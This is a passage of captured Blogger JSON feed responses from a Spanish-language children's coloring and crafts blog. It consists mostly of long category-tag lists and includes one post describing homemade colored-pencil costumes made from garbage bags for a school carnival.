frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=27\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=28\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"27"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-686827654267116112"},"published":{"$t":"2019-10-19T00:35:00.000+02:00"},"updated":{"$t":"2019-10-19T00:35:03.333+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de lápiz de colores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taller de disfraces"}],"title":{"type":"text","$t":"disfraz casero de lápices de colores con bolsa de basura"},"content":{"type":"html","$t":"\u003Ch2\u003E\nDisfraz de lápices de colores hechos con bolsa de basura\u003C\/h2\u003E\nEstos disfraces de lápices de colores son del CEIP Jesús Varela de Alcorcón (Madrid)\u003Cbr \/\u003E\nEstán hechos con bolsas de basura y cartulinas para hacer el gorro, lo mejor es que son fáciles y quedan fantásticos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvYcdRt8fLEx0AjXxiO9Vk6t1rUrNyN_jrpce8UzlgPr16SEH4OmMK-2QJ8ftxFzJ7lvHbLyXbD2wyyvnTqLE8Gjgze4f7g_7iRnWY9_6MVZ7ZmqE05kMQ4FdetIv3akFpYnrs5IKpKI\/s1600\/LAPICES+DE+COLORES+DISFRAZ+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvYcdRt8fLEx0AjXxiO9Vk6t1rUrNyN_jrpce8UzlgPr16SEH4OmMK-2QJ8ftxFzJ7lvHbLyXbD2wyyvnTqLE8Gjgze4f7g_7iRnWY9_6MVZ7ZmqE05kMQ4FdetIv3akFpYnrs5IKpKI\/s640\/LAPICES+DE+COLORES+DISFRAZ+.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEstamos seguros que esta idea ayudará a muchos maestros.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIdeas para Carnaval escolar. Taller de disfraces, disfraces hechos con bolsas de basura\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/686827654267116112\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/686827654267116112?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/686827654267116112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/686827654267116112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/10\/disfraz-casero-de-lapices-de-colores.html","title":"disfraz casero de lápices de colores con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvYcdRt8fLEx0AjXxiO9Vk6t1rUrNyN_jrpce8UzlgPr16SEH4OmMK-2QJ8ftxFzJ7lvHbLyXbD2wyyvnTqLE8Gjgze4f7g_7iRnWY9_6MVZ7ZmqE05kMQ4FdetIv3akFpYnrs5IKpKI\/s72-c\/LAPICES+DE+COLORES+DISFRAZ+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=318&max-results=1&callback=random_posts
body_size: 7952
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de 